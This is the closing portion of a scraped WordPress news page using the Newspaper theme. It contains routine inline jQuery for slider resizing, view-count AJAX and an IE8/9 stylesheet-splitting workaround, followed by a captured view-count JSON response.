                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_td_uid_20_693dc444a1e67(args) {
                            if(tdDetect.isAndroid) {
                                setTimeout(function(){
                                    jQuery("#td_uid_20_693dc444a1e67 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4163]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/web/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.6
body_size: -240
content:
{"4163":40}